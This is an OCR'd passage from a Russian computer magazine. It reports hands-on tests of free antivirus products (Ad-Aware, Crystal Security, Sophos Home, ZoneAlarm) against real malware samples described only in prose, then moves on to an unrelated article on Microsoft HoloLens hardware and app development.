Пятый тест прошел подобно четвертому. Ad-Aware вяло ругнулся на примитивного червя, написанного на скриптовом языке Autolt, позволил ему перехватить контроль и нафаршировать систему всякой дрянью. Примерно через минуту зловреды прописались на автозапуск.

![](_page_23_Picture_669.jpeg)

Изменился рабочий стол и браузер. Были установлены десятки левых Р2Р-соединений, а очередь скрытых загрузок в окне TCPView вышла далеко за пределы экрана. Левые активные процессы были видны даже в диспетчере задач.

![](_page_23_Picture_670.jpeg)

Беда не приходит одна

 $H$ я!

Наиболее заметным для пользователя эффектом стало появление непрошеных программ и навязчивой рекламы. По иронии именно с нашествием Adware программа Ad-Aware и не справилась. Особенно забавно было наблюдать, как Ad-Aware рапортует об «удалении» очередной угрозы на фоне самопроизвольно открывающихся веб-страниц с рекламой, яоем, хентаем и прочим азиатским проном. Да и сам браузер стал выглядеть очень няшно.

![](_page_23_Picture_671.jpeg)

В шестом тесте воспроизводится наиболее типичная ситуация. Чаще всего пользователи заражаются, скачивая зловреды под видом нужных программ. Самым популярным среди таких наживок остается Adobe Flash Player. Под видом его мы и подсунули Ad-Aware новый троян. На этот раз антивирус среагировал так, как и должен был, — удалил вредоносный файл и сообщил об этом. Для гарантии мы воспроизвели ситуацию повторно и получили тот же результат.

![](_page_23_Picture_672.jpeg)

Седьмой тест оказался провален. Файловый вирус W32.Sality в составе очередного сгарware запустился и получил контроль над системой. Внешние изменения выражались в автоматической установке тонны левых программ на китайском, а более глубокие затрагивали настройки системы. Были включены потенциально опасные службы, отправка приглашения удаленному помощнику и заблокирован диспетчер задач.

![](_page_23_Picture_673.jpeg)

Трояны-шифровальщики наносят сейчас самый ощутимый вред. Одна из новых разновидностей такого творения вымогателей была предложена Ad-Aware в восьмом испытании, причем в виде текстового файла. Мы думали переименовать его при необходимости в ЕХЕ, но антивирус распознал его и так.

![](_page_23_Picture_674.jpeg)

Девятый тест Ad-Aware провалил. Система не была заражена только потому, что Windows 10 не имеет встроенной поддержки архивов RAR. Зараженный файл успешно скачался и не определялся как вредоносный даже при ручной проверке.

![](_page_23_Picture_675.jpeg)

Заключительный, десятый тест можно считать проваленным частично. Разработчики заявляли, что Ad-Aware самостоятельно сканирует все загруженные файлы, однако этого не произошло. Вероятно, он все же проверяет файлы по маске, игнорируя неизвестные в Windows расширения. Инфицированное приложение для Android было обнаружено только при ручном сканировании АРК-файла.

![](_page_23_Picture_676.jpeg)

![](_page_23_Picture_677.jpeg)

Итог получился скромным: 4 из 10 тестов пройдены успешно, а остальные провалены полностью или частично. За несколько минут веб-серфинга Windows 10 была многократно заражена. Конечно, часть угроз Ad-Aware Free Antivirus+ распознает, но даже их он не всегда может удалить вовремя и полностью. При этом приложение получилось ресурсоемким. После установки и обновления баз Ad-Aware Free Antivirus+ занимает 343 Мбайт на диске. Из них 165 Мбайт пришлось на антивирусные базы.

Отдельный минус хочется поставить за использование навязчивой рекламы в средстве для борьбы с ней. В бесплатных программах часто предлагаются тулбары, «оптимизаторы» и прочее crapware, однако Lavasoft превзошли в этом остальных разработчиков. Компонент веб-фильтрации может быть установлен только вместе с опциями от Yahoo! Отказаться от них можно, только если не ставить Ad-Aware Web Companion.

Конечно, можно сначала согласиться и сделать рекламируемый поисковик основным в IE11 и Firefox. Пусть он отображается на стартовой странице и всех вкладках до первого изменения настроек. Нам-то все равно, поскольку все тесты проводятся в Edge. Удивляет и другое: веб-фильтр работает отдельно от компонента «Веб-защита», который доступен только в платных версиях. Они будут предлагаться каждый раз, когда в настройках нажимаешь «Установить» напротив любого неактивного компонента.

![](_page_23_Picture_50.jpeg)

**INFO** 

Ad-Aware проверяет APK только по зап

Даже при клонировании систем и едином списке угроз полной идентичности условий достичь не удается. Тесты проводятся последовательно в течение суток - все-таки выполнение сорока тестов и их описание занимает не один час. Поэтому даже при синхронизации времени обновления антивирусных баз последний антивирус получает некоторое преимущество перед первым. Просто потому, что его служба облачной проверки успевает научиться распознавать те угрозы, которые были неизвестны еще несколько минут назад. Будем считать это погрешностью и постараемся ее учесть, анализируя характер срабатывания каждого антивируса.

Ad-Aware Antivirus is cleaning your computer. Ad-Aware Antivirus is deleting detected threats........... Ad-Aware Antivirus has finished the cleaning process successfully!

Лечение при перезагрузке

Немного скрашивает унылое впечатление от испытаний антивируса Ad-Aware то, что он умеет выполнять отложенное лечение при перезагрузке. Иногда это позволяет взять реванш в том случае, если вредоносный код все же получил контроль над системой. Впрочем, даже в четвертом тесте эффект был на уровне плацебо. Все удаленные Ad-Aware компоненты вскоре загружались вновь.

#### **CRYSTAL SECURITY**

Эстонский программист Кардо Кристал (Kardo Kristal) предлагает свой антивиpyc Crystal Security как обычное или портейбл-приложение для Windows (2003 Server — 10 любой разрядности). Устанавливается он практически мгновенно, а свободное место на диске уменьшается всего на полтора мегабайта. По сути, на компьютер инсталлируется только клиентское приложение, выполняющее облачную проверку.

В настройках по умолчанию облачный антивирус ведет себя немного параноидально. Вскоре после первого запуска он начал ругаться на системные компоненты в заведомо чистой Windows 10 Pro. Поэтому мы решили выполнить перед началом тестов проверку и добавить системные файлы в белый список, чтобы не путать истинные и ложноположительные результаты срабатывания.

![](_page_23_Picture_678.jpeg)

Ложноположительное срабатывание Crystal Security

Радует, что у Crystal Security есть множество настроек, задающих типы проверок, пороги срабатывания и действия при обнаружении небезопасных объектов. Для чистоты эксперимента мы оставили все значения такими, какими они были изначально.

Тест 1. Действия Trojan-Dropper на странице азиатского порносайта были приостановлены Crystal Security, но при этом содержимое веб-страницы отобразилось. К сожалению или к счастью — решать тебе. Большинство других антивирусов в подобных случаях блокируют загрузку страницы целиком, поскольку беда редко приходит одна. Помимо дроппера, в HTML-код могут быть внедрены вредоносные скрипты и другая зараза, которую не всегда удается вовремя распознать. Важно, что Crystal Security не определил тип угрозы. Он просто сообщил о том, что репутация файла неизвестна и лучше его не запускать.

![](_page_23_Picture_62.jpeg)

**Тест 2.** Фишинговая страница загрузилась беспрепятственно со всеми скриптами. Нас долго уговаривали выиграть Mercedes, Audi или BMW. Мы даже заполнили анкеты на других сайтах, которые открывались после каждого нового клика «хочу!». Crystal Security игнорировал нашу алчность, но автомобиль так и не прислали. Наверное, его задержали на таможне вместе с тонной других призов, которые мы выиграли в прошлых тестах антивирусов.

![](_page_24_Picture_1120.jpeg)

**Тест 3.** Зараженный экзешник удалось загрузить, но не запустить. На этот раз Crystal Security однозначно сообщил, что мы имеем дело с трояном, и даже показал на вкладке Details, с каким именно.

**Тест 4.** начался неожиданно. Приложение Crystal Security вызывало ошибку в .NET Framework еще на этапе скачивания зараженного экзешника. Облачный антивирус аварийно завершил работу, оставив пользователя один на один с трояном, подменяющим стартовую страницу браузера.

#### Ручной перезапуск Crystal Security отчасти помог: появилось предупреждение о потенциально небезопасном файле с неизвестной репутацией.

![](_page_24_Picture_1121.jpeg)

**Тест 5.** прошел аналогично предыдущему. Сначала антивирус вылетел с ошибкой, а после ручного перезапуска вяло ругнулся на скриптового червя (написанного на AutoIt).

![](_page_24_Picture_1122.jpeg)

Через несколько секунд были загружены результаты облачной проверки, которые отобразились на вкладке Details. Статус файла с «неизвестный» изменился на «подозрительный». Всего одного положительного срабатывания не хватило для того, чтобы она изменилась на высшую категорию — «опасный».

![](_page_24_Picture_1123.jpeg)

![](_page_24_Picture_1124.jpeg)

**Тест 6.** снова начался с ошибки. Однако после ручного перезапуска Crystal Security не стал церемониться и сразу заблокировал псевдо Flash Player. При таком числе детектов разных антивирусных движков мнения пользователя уже не спрашивают. Его лишь информируют об устранении угрозы и оставляют всего одну возможность «выстрелить себе в ногу» — кнопку Restore.

**Тест 7.** продемонстрировал возможности раннего обнаружения. Файл скачался еще на треть, а уже был опознан (по ссылке и хешу) как имеющий неизвестную репутацию, а значит, потенциально опасный.

![](_page_24_Picture_1125.jpeg)

Мы решили проверить, что будет, если пользователь проигнорирует такое невнятное предупреждение. Новая модификация трояна-дроппера с W32.Sality в качестве первой боевой начинки только этого и ждала. Сразу же были установлены P2P-соединения, через которые рекой полились новые зловреды. Однако, в отличие от Ad-Aware, Crystal Security оказал сопротивление.

![](_page_24_Picture_1126.jpeg)

Облачный антивирус был похож на подслеповатого, но смелого сторожа, вступившего в неравный бой. Пока он ловил одного трояна и спрашивал, что с ним делать, другие активно лезли в сеть и звали подмогу.

![](_page_24_Picture_1127.jpeg)

Если бы Crystal Security не был выведен из игры очередной ошибкой в платформе .NET Framework, то такой помощи могло бы хватить для очистки системы вручную. Лишенные свободного доступа к системным ресурсам, многие вредоносы легко выгружались даже через стандартный диспетчер задач и банально добивались через проводник. Впрочем, это был бы достаточно утомительный геноцид без гарантированного результата.

**Тест 8.** напомнил анекдот про вирус от бразильских программистов, которые извинялись за свои скромные навыки и просили пользователя самостоятельно удалить файлы с диска. Троян скачался в виде текстового файла и открылся в «Блокноте».

![](_page_24_Picture_1128.jpeg)

Мы сохранили его как файл с расширением .exe и запустили вручную. После этого недоконь попросил доустановить необходимые ему компоненты, в частности NTVDM (Windows NT Virtual DOS Machine).

После ее установки троян попытался нафаршировать систему зараженными библиотеками, но тут проснулся наш сторож по прозвищу Кристальная Безопасность и пресек вредоносную деятельность. Самого же трояна он так и не увидел.

**Тест 9.** Зараженный архив RAR был проигнорирован как ОС, так и Crystal Security. Никто из них не знал, как эту штуку открыть. Угроза была обнаружена только после изменения настроек антивируса. Потребовалось задать проверку файлов при доступе к ним и открыть свойства архива.

**Тест 10.** Файл с протрояненным приложением для ОС Android был проигнорирован Crystal Security как в автоматическом режиме, так и при ручном сканировании.

![](_page_24_Picture_1129.jpeg)

**Итог:** 7 из 10 условно. Откровенные провалы у Crystal Security случались редко, но и четкое срабатывание было лишь один раз (в третьем тесте). В остальных тестах антивирус вылетал с ошибкой, не препятствовал фишингу и плохо противодействовал активному заражению. Как программа для Windows, он не обязан проверять файлы APK, но с учетом кросс-платформенных методик заражения делать это было бы разумно.

По большому счету, Crystal Security просто проверяет репутацию файлов по их цифровой подписи и хешам. Новые загружаются для облачной проверки. С таким же успехом их можно проверять на VirusTotal вручную, но Crystal Security автоматизирует этот рутинный процесс и снижает риск человеческой ошибки.

#### SOPHOS HOME

Британский антивирус Sophos Home поддерживает ОС Windows (7–10) и OS X (10.8 и новее). Дистрибутив для Windows 10 занимает 187 Мбайт. После установки он отъедает на диске 249 Мбайт. Интересно, что Sophos Home использует централизованный принцип защиты, больше привычный по корпоративным антивирусам. На один или несколько домашних компьютеров устанавливаются антивирусные клиентские приложения, конфигурация которых задается удаленно. Для этого надо залогиниться на сайте Sophos под своей учетной записью.

Создать учетку можно бесплатно. Мы вообще использовали для этого сервис одноразовых почтовых аккаунтов YOPmail, но тебе так делать не советуем. Одно дело — завести левый аккаунт для теста в виртуальной системе, и совсем другое — использовать его длительно для защиты реального компьютера. Через веб-интерфейс Sophos доступны все настройки, подробные логи и прочие функции администрирования, причем на любом выбранном компьютере из списка привязанных к аккаунту. То есть можно залогиниться хоть со смартфона и настраивать антивирусы как на компах с виндой, так и на макбуках. Если обещаешь использовать Sophos Home для некоммерческих целей, то можешь с одного аккаунта рулить его настройками на десяти устройствах. Вопреки сложившимся правилам, мы не будем подробно описывать тестирование Sophos Home. Это единственный участник сегодняшнего эксперимента, выдержавший все десять испытаний. Он заблокировал все веб-угрозы независимо от их типа, поэтому рассказывать тут особо нечего. Вредоносные файлы вообще не попадали в тестовую систему — каталог «Загрузки» оставался девственно чистым. Даже фишинговая страница и азиатский прон не загрузились в браузере — вместо них Sophos показал собственные страницы-заглушки с предупреждениями.

По сравнению с другими реакция британского антивируса была исключительно быстрой. Вводишь ссылку, созерцаешь пустое окно секунду-две, а затем видишь сообщение о блокировке очередной угрозы. Даже скучно.

#### $\oslash$  High Risk Website Blocked

Шестой тест единственный внес разнообразие в поведение антивируса. Загрузка трояна под видом Adobe Flash Player все же началась, но запись скачанного файла на диск была заблокирована. В результате Edge тщетно пытался завершить загрузку, а Sophos снова блокировал файл. Такое противостояние продолжалось до тех пор, пока мы не прервали его вручную, проигнорировав очередное уведомление как от Edge, так и от Sophos.

![](_page_24_Picture_53.jpeg)

Минусы у Sophos Home есть, и о них ты можешь прочесть в заявлении о конфиденциальности. Впрочем, другие бесплатные программы (да и сама Windows 10) имеют аналогичные недостатки.

Особенности же британского антивируса можно воспринимать по-разному. С одной стороны, сообщения Sophos Home не выглядят информативно и похожи друг на друга. С другой — все необходимые сведения есть в логах на сервере. Просмотреть их может админ, залогинившись под своей учетной записью.

Отсутствие цифровой подписи дистрибутива объясняется просто: он персонализируется для каждого аккаунта, поэтому сертификатов не напасешься. Установка шла около десяти минут, но многие игры ставятся дольше. Отсутствие локальных настроек и вовсе может быть плюсом, если антивирус стоит на ноутбуке ребенка (или близкого по уровню развития пользователя).

 $\Box$ 

 $\Box$  Sophos Home  $\times$  +

Все функции управления доступны через веб-интерфейс владельцу аккаунта, который, к слову, может настроить и веб-фильтрацию. С ее помощью можно запретить посещение сайтов определенной категории. Зачем нам азиатский прон? Есть же отечественный!

Обыкновенный фишинг

![](_page_24_Picture_1130.jpeg)

![](_page_24_Picture_1131.jpeg)

Сторож устал

Сторож очнулся

Не шумите! Сторож спит

Сторож насторожился

![](_page_24_Picture_1132.jpeg)

Выстрел в ногу

Неравный бой

![](_page_24_Picture_1133.jpeg)

![](_page_24_Figure_36.jpeg)

![](_page_24_Figure_38.jpeg)

APK эстонский антивирь не интересуют

![](_page_24_Picture_1134.jpeg)

![](_page_24_Picture_1135.jpeg)

![](_page_24_Picture_1136.jpeg)

Бесконечное удаление и дозагрузка трояна в цикле

![](_page_24_Picture_1137.jpeg)

![](_page_24_Picture_1138.jpeg)

ПРОВЕРЯЕМ БОЕМ CLAM SENTINEL, FORTICLIENT, TENCENT И NANO АНТИВИРУС

## **ТЕСТ БЕСПЛАТНЫХ АНТИВИРУСОВ ЧАСТЬ 3** Начало статьи

![](_page_25_Picture_0.jpeg)

Начало статьи

## ТЕСТ БЕСПЛАТНЫХ АНТИВИРУСОВ ЧАСТЬ З

*NPOBEPREM BOEM CLAM SENTINEL,* FORTICLIENT, TENCENT VI NANO AHTVIBVIPYC +

#### **ZONEALARM FREE ANTIVIRUS + FIREWALL**

Этот комплексный продукт похож на другие гибриды антивируса и файрвола, обычно распространяемые под названием X Internet Security (где вместо X можно подставить название разработчика). Еще до установки ZoneAlarm Free Antivirus + Firewall (далее - ZAFAF) предлагает выбрать способ создания правил для фильтрации трафика: выполнить первый запуск в режиме обучения или сразу активировать максимальную защиту. Первый вариант удобен тем, кто хочет полностью контролировать реакцию ZAFAF. Он будет спрашивать пользователя каждый раз, когда какой-то процесс попытается установить сетевое соединение. Второй вариант интересен для любителей тишины и для систем с подозрением на активное заражение. При его выборе ZAFAF заблокирует все соединения для сторонних программ сразу после установки. Пользователь сможет выборочно добавить в белый список те программы, которые сам захочет пустить в сеть.

![](_page_25_Picture_308.jpeg)

Antivirus+ **Crystal Security** 

**Sophos Home** 

**ZoneAlarm Free Antivirus + Firewall** 

×

ZoneAlarm Free Antivirus + Firewall Install

#### **Application Control Mode**

- Set Application Control to AUTO-LEARN mode Auto-learn mode configures security settings based on your behavior - automating the process for you
- Set Application Control to MAX SECURITY mode Max mode allows you the flexibility to manually control each of your application settings

#### Destination directory:

C:\Program Files\CheckPoint\ZoneAlarm

Check Point Next > < Back Выбор режима работы файрвола до его установки

Онлайн-инсталлятор скачивает дистрибутив размером 223 Мбайт. Он такой объемный потому, что включает в себя пакет MS Visual C++ Redistributable. Установка относительно долгая - 8 минут. На завершающем этапе автоматически запускается экспресс-проверка системы, которая длится еще несколь-КО МИНУТ.

По умолчанию в ZAFAF настроено опасное исключение: не проверять файлы, размер которых превышает 8 Мбайт. В нашем исследовании таким был только зараженный файл АРК из десятого теста. Поэтому во всех остальных тестах мы оставили эту опцию активной.

![](_page_25_Picture_309.jpeg)

Тест 1 — провален. Нам опять показали лайт-прон с азиатками, пока запускался троян-дроппер. ZAFAF никак не отреагировал внешне, однако все непрошеные сетевые подключения были молча им заблокированы.

![](_page_25_Picture_310.jpeg)

Тест 2 провален, зато мы опять выиграли автомобиль! Жаль, что нам сообщили об этом на фишинговом сайте и с редиректами на три других.

![](_page_25_Picture_311.jpeg)

Тест 3. Троян скачался, мы запустили его установку вручную (проигнорировав предупреждение UAC), а ZoneAlarm все молчит. Даже логи чистые.

![](_page_25_Picture_312.jpeg)

Тест 4. Первая реакция ZAFAF! Он не дал свежескачанному трояну запуститься и подменить стартовую страницу браузера. Правда, для удаления опасного экзешника из каталога «Загрузки» антивирус почему-то запросил перезагрузку. Какой в ней смысл, если троян неактивен, а содержащий его файл ничем не блокирован?

![](_page_25_Picture_313.jpeg)

![](_page_25_Picture_314.jpeg)

Тест 5. Скриптового червя ZAFAF не видит в упор. Даже когда мы просим проверить заведомо инфицированный файл, он апатично отмахивается и сообщает, что причин для беспокойства нет. Пять антивирусов на VirusTotal не согласны с таким вердиктом.

![](_page_25_Picture_315.jpeg)

Тест 6. Троян под видом Adobe Flash Player тоже был проигнорирован ZAFAF. 23 других антивируса ругаются на него, обзывая нехорошими словами.

![](_page_25_Picture_316.jpeg)

Тест 7. Псевдоантивирус скачался, установился и запустился успешно. ZAFAF позволил ему получить частичный контроль над системой, но не дал установить Р2Р-соединения для скачивания других зловредов. Все так же молча.

![](_page_25_Figure_34.jpeg)

Тест 8. Троян в текстовом файле опознан, но удалить его ZAFAF не может ни сразу, ни после ребута. Сколько бы мы ни жали Treat, файл остается в каталоге «Загрузки». При этом через проводник он удаляется без проблем. Похоже, текстовые файлы попадают под Женевскую конвенцию и для ZAFAF они не подлежат ликвидации в принципе.

![](_page_25_Picture_317.jpeg)

![](_page_25_Picture_318.jpeg)

Тест 9. Зараженный архив RAR спокойно лежал в каталоге «Загрузки» до тех пор, пока мы не попросили ZAFAF проверить его персонально. После соответствующей команды из контекстного меню файл был идентифицирован как представляющий опасность. При нажатии кнопки Treat он удалился без проблем.

![](_page_25_Picture_319.jpeg)

**Тест 10.** ZAFAF определил вредоносное приложение для Android, но только в режиме ручного сканирования. Как ты помнишь из прошлых тестов, многие антивирусы для Windows и на это оказались не способны.

![](_page_25_Picture_320.jpeg)

Итог: 3 из 10, если оценивать именно работу антивируса.

В целом о ZoneAlarm Free Antivirus + Firewall сложилось не самое благоприятное впечатление. Он работает по принципу «всех впускать, никого не выпускать». С таким подходом ZAFAF неплохо справляется с атакой изнутри, не давая зловредам лезть в сеть. Однако антивирус и веб-фильтрация в нем - ни к черту. ZAFAF допускает заражение системы слишком часто, плохо блокирует внешние угрозы и никак не противодействует фишингу. Поэтому такой комплект антивируса и файрвола трудно рекомендовать как полноценное средство защиты. На наш взгляд, он получился очень ресурсоемким и малоэффективным.

#### **DANGER**

В любом менеджере виртуальных машин есть уязвимости, которые вирусы и прочие вредоносные программы могут использовать для инфицирования хост-системы. База Clean MX содержит ссылки на новые версии зловредов, возможности которых заранее неизвестны. Поначалу они вообще не обнаруживаются большинством антивирусов при сигнатурном анализе.

# **VR ДЛЯ ПРОГРАММИСТА**<br>ЧАСТЬ 2: MS HOLOLENS

auumai pribaem ahilapathyiu и программную части и средства разработки

![](_page_26_Picture_3.jpeg)

В прошлой статье я сделал общий обзор средств разработки для наиболее интересных устройств виртуальной реальности и дал торжественное обещание в следующем материале прицельно рассказать тебе про Microsoft HoloLens. Что ж, пора сдержать слово!

#### Дополненная vs виртуальная реальность. Что лучше?

Как нетрудно догадаться, дополненная реальность отличается от виртуальной тем, что в первом случае виртуальные объекты помещаются в реальную обстановку, а во втором мы имеем дело с полностью фантастическим окружением. MS HoloLens — это как раз первый случай, система дополненной реальности. А в каких областях дополненная реальность лучше, чем виртуальная?

Во-первых, это архитектура: можно по кирпичику разобрать здание, убрать стену, заглянуть внутрь, изменить расположение комнат и мебели, увеличить или уменьшить окна.

Во-вторых, медицина. Я не сомневаюсь, что студентов можно прекрасно обучать с помощью виртуальной реальности, однако при проведении операций дополненная реальность принесет хирургам ощутимую пользу. Можно подключить коллегу из другого здания, города, страны, можно проводить совместные операции. Кроме того, дополненная реальность выводит подсказки прямо на очки, позволяя не отвлекаться от операции.

Новые игровые технологии... для меня весьма спорный вопрос. Мы играем в игры, чтобы погрузиться в виртуальный мир, все остальное — фитнес, которым, в моем понимании, надо заниматься по-другому (а вот не соглашусь с тобой, фитнес с использованием виртуального тренера - это охрененно, вот доказательства. - Прим. ред.).

#### ОБЗОР АППАРАТНОГО ОБЕСПЕЧЕНИЯ

![](_page_26_Picture_11.jpeg)

Об аппаратной начинке HoloLens появились новые сведения, которые внесли несколько уточнений в информацию из прошлой статьи.

В качестве CPU в HoloLens используется 64-разрядный Intel Atom x5-Z8100 с частотой 1,04 ГГц. Этот процессор входит в семейство процессоров Intel Airmont со встроенной графикой, изготавливаемое по 14-нанометровой технологии. Графический процессор (GPU) совмещен с голографическим (Holographic Processing Unit - HPU) и также является собственной разработкой Intel — HoloLens Graphics, по заказу Microsoft. HPU — это своего рода высокопроизводительный процессор, способный обрабатывать огромные массивы данных (по словам разработчиков, вплоть до терабайта).

Эти данные устройство получает от множества своих датчиков и сенсоров: сенсора окружающего света (служит для автоматического регулирования яркости), четырех микрофонов, двух камер замера глубины, четырех пространственных камер (по две на каждый глаз: одна обычная, вторая инфракрасная), инерциального измерительного сенсора (IMU, это датчик, сочетающий в себе гироскоп, акселерометр, магнитометр), служащего для отслеживания перемещений пользователя, того, что он делает и где находится. Вывод голограмм - виртуальных объектов происходит с помощью двух источников света, которые в HD-качестве проецируют изображение на две голографические линзы. Каждая имеет три слоя: красный, зеленый, синий (RGB). Максимальное разрешение 1268 х 720 с частотой перерисовки 60 FPS. Угол обзора камер составляет 120 градусов, это меньше, чем угол обзора человеческого глаза, но достаточно для распознавания окружения. Устройство содержит на борту 2 Гбайт оперативной памяти, из которых для видео выделено 114 Мбайт, при этом еще 980 Мбайт отведены для совместного использования. Размер файлового хранилища - 64 Гбайт. Объем мощности аккумулятора составляет 16,5 мВт·ч, чего хватает примерно на два часа беспрерывной работы. С помощью встроенной HD-камеры можно делать снимки с разрешением 2048 х 1152 пикселя и снимать видео с разрешением 1408 х 792 и частотой смены кадров 30 FPS. Кроме того, на устройстве расположены два динамика - на каждой дужке очков, непосредственно над ушами. С их помощью создается стереозвук, он звучит так, как люди привыкли его слышать. Это позволяет определять положение источника звука в пространстве. Для общения с внешним миром HoloLens имеет Wi-Fi, Bluetooth и порт micro-USB. Тепло от устройства выводится через дужки, в направлении вверх и вниз.

#### ОБЗОР ПРОГРАММНОГО ОБЕСПЕЧЕНИЯ

Операционная система занимает 5,1 Гбайт. В ее роли выступает 32-битная Windows 10. Для каждого приложения имеется лимит занимаемого им пространства. Он равен 900 Мбайт. Используемая в HoloLens версия Windows 10 лишена привычного интерфейса, в ней все части выполнены на основе современной Universal Windows Platform (логично, что UWP-приложения с настольного компа там запустятся).

Среди проверенных приложений: HoloTour, Galaxy Explorer Project (139 Мбайт), Young Conker (433 Мбайт), RoboRaid (155 Мбайт), Fragments (892 Мбайт), Skype (50 Мбайт), 3D Viewer (23 Мбайт). Из этого списка также следует, что, хотя по современным меркам объем хранилища маловат, его окажется достаточно для использования HoloLens.

Ведутся споры: зачем 32-битной операционке и двум гигам оперативы 64-разрядный процессор? 64-битный процессор нужен не только чтобы можно было использовать более 3 Гбайт памяти. Эта аппаратная возможность в первую очередь требуется для выполнения соответствующих вычислений и их оптимизации.

![](_page_26_Picture_19.jpeg)

#### **УПРАВЛЕНИЕ HOLOLENS**

На дужках очков HoloLens расположены кнопки для управления громкостью звука и яркостью голограмм. Колесиком сзади на ободке в области затылка можно регулировать ширину обхвата этого ободка - чтобы очки удобно держались на голове. Также на левой дужке находится кнопка включения/выключения девайса. Эти способы управления вполне стандартны и особого шока не вызывают. А вот способы поинтереснее - это голос (виртуальный помощник Cortana) и жесты. То есть пользователь HoloLens может управлять объектами и отдавать устройству команды жестами (невозможно не отметить управление с помощью движений головой). Например, можно перемещать указатель, шевеля рукой, а выбирать пункт меню голосовой командой Select или щелчком пальцев. Оригинально!

Уже сейчас в наборе HoloLens есть несколько разнообразных голосовых команд и поддерживаемых жестов. Ожидается, что голосом мы сможем управлять объектами, построенными HoloLens, например поворачивать и перемещать их. То же самое и про руки: HoloLens позволит взаимодействовать с виртуальными объектами, точно с настоящими, с помощью рук и пальцев, наравне с такими устройствами, как Leap Motion. Дополнительным средством управления голограммами служит Clicker.

![](_page_26_Figure_23.jpeg)

Для зарядки это устройство подключается к компьютеру по micro-USB, а для подключения и управления HoloLens используется Bluetooth. Clicker позволяет имитировать некоторые (но не все) жесты, в том числе выбор, перемещение, изменение размера, прокручивание. Кроме того, на поверхности Clicker находятся два светодиода, они информируют о состоянии батареи. Настраивается девайс из меню непосредственно на HoloLens.

#### СРЕДСТВА РАЗРАБОТКИ

Интересно было бы пощупать прибор своими руками, но в России он пока не продается (кстати, мы попросили его в Microsoft, они обещали нам прислать аппаратик при первой возможности, как пришлют - напишем для него пару приложений и сделаем статью. — Прим. ред.), поэтому пока будем пользоваться эмулятором.

Для начала нам понадобятся сами тулзы. Со страницы сайта Microsoft надо скачать и установить MS Visual Studio 2015 Update 3 (включающий Windows 10 SDK), HoloLens Emulator и, перейдя по ссылке Unity HoloLens Techical Preview на сайт движка Unity, скачать бета-версию 5.4.0 последнего. Мы не будем рассматривать установку, там все понятно.

После установки, которая может длиться достаточно долго (полная версия VS 2015 со всеми фреймворками и библиотеками занимает около 15 Гбайт), проверим установленные тулзы. По идее, во время инсталляции эмулятор HoloLens прописывается для использования в студии, поэтому никаких проблем возникнуть не должно.

Запустим Visual Studio. Создадим проект для HoloLens. Обрати внимание, проект данного типа можно создать на С# или С++. Выберем первый: Универсальные  $\rightarrow$  HoloGraphic  $\rightarrow$  Holographic DirectX 11 App (Universal **Windows)**. На следующем шаге будет предложено выбрать целевую и минимальную версию операционной системы. Можно оставить по умолчанию. В результате будет создан проект для HoloLens. Первым делом запустим его на эмуляторе. Для этого надо выбрать соответствующий пункт из ниспадающего меню в верхней части окна. После компиляции и построения проекта запустится эмулятор HoloLens, на котором развернется проект из студии. Обрати внимание: для запуска проекта на эмуляторе тебе понадобятся как минимум 8 Гбайт оперативки и видеокарта, поддерживающая DirectX 11. Проект, созданный на неуправляемом C++, использует DirectX 11; с другой стороны, проект на С# выводит графику с помощью SharpDX, который представляет собой обертку интерфейсов DirectX для управляемых языков. После загрузки эмулятора и его операционной системы появится началь-

![](_page_26_Figure_30.jpeg)

Mеню HoloLens состоит из сведений о системе (качество Wi-Fi-связи, состояние батареи, текущее время, громкость), кнопки запуска помощницы Cortana, кнопки для включения фото/видеокамеры (смешанной реальности), запуска браузера, открытия настроек, магазина, хранилища фото и другого. В меню также располагаются иконки установленных приложений. После меню отобразится скомпилированное приложение - в данном случае семпл - вращающийся куб.

Все виртуальные объекты в дополненной реальности - это голограммы. Заготовка для этого приложения создана с помощью движка Unity 3D.

![](_page_26_Figure_33.jpeg)

#### **МОДЕЛЬ ПРИЛОЖЕНИЯ HOLOLENS**

Как мы говорили выше, для управления HoloLens применяется специальная версия Windows 10. Из всех подсистем настольной Windows 10 данная версия использует только платформу UWP. Из этого следует, что UWP-приложения, разработанные для ПК или смартфона, будут работать на HoloLens. В каждый момент на устройстве может выполняться лишь одно приложение - HoloLens разрешает выводить графику только одной программе. Следовательно, жизненный цикл приложения для HoloLens соответствует UWP-модели с исключением в виде урезанной многозадачности. Так, чтобы начать выполнение приложения, его иконку надо разместить в дополненной реальности (на «экране»).

Может быть запущено несколько экземпляров одного и того же приложения, однако при запуске каждого следующего предыдущий экземпляр приостанавливается/засыпает. То же самое происходит с любым другим приложением. Засыпая, приложение сохраняет свой контекст. Чтобы закрыть приложение, его иконку надо вынести за пределы области видимости.

Приложение, выполняемое на HoloLens, может иметь один из двух видов: голографический и двумерный. Первый позволяет создавать голограммы в дополненной реальности вокруг пользователя. Мы можем отображать голограмму в определенных координатах окружения, то есть, если пользователь отвернется, голограмма пропадет из его поля зрения, но, повернувшись назад, он снова увидит ее. Когда приложение имеет двумерный вид, ее экранная форма отображается на специальной подставке, которая имеет предопределенные размеры. Хотя юзер не может изменить размеры окна приложения, подобно голограммам, он может передвигать и поворачивать окна под любым углом. В таком виде работают обычные UWP-приложения, созданные, возможно, для других аппаратных платформ.

Разработчик может включить в свое приложение разные виды, затем переключать их. Включение 2D-режима может понадобиться для появления системной клавиатуры. Когда пользователю надо ввести текст, он устанавливает фокус на поле ввода, в это время приложение должно переключиться в двумерный режим, в результате чего отобразится системная клавиатура.

![](_page_26_Picture_686.jpeg)

UWP-приложения для HoloLens включают почти те же возможности, что UWP-приложения для ПК или смартфона. HoloLens поддерживает протокол передачи управления от приложения к приложению, запуск приложения из другого приложения. Плюс к этому приложения в HoloLens поддерживают все файловые контракты: FileOpenPicker и FileSavePicker. По умолчанию поддерживаются следующие форматы графических файлов: BMP, GIF, JPG, PNG; среди видеоформатов: AVI, MOV, MP4, WMV. Браузер Microsoft Edge сохраняет и открывает: HTML, PDF, SVG, XML. Когда пользователь сохраняет файл, к имени последнего добавляется текущее время. Эту опцию нельзя отключить.

#### Типы приложений

Существует три типа приложений для HoloLens. Самый распространенный вид приложения для HoloLens - это добавление к окружающей среде виртуальных объектов, такой тип называется улучшенное окружение (Enhanced Environment Apps). Этот способ позволяет пользователям легко перейти от реальных задач к цифровым, давая ощутить голограммы частью реального мира. В качестве примера можно привести размещение голограммы телевизора или отображение скайп-собеседника в любой удобной части комнаты.

